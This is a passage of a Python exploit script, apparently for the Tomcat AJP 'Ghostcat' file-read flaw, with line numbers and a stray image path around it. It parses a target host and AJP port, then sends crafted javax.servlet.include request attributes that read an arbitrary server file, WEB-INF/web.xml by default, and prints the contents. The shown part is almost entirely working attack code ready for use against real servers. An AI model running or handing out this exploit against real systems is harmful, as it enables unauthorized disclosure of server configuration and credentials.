 280 print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)
281 return snd_hdrs_res, data_res
282
283 '''
由 /asdf 修改为 /whalwl/asdf
284 javax.servlet.include.request_uri
285 javax.servlet.include.path_info
286 javax.servlet.include.servlet_path
287 '''
288
289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/whalwl/asdf',attributes=[
297 {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298 {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299 {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300 ])
301 print('----------------------------')
302 print("".join([d.data for d in data]))
:set nu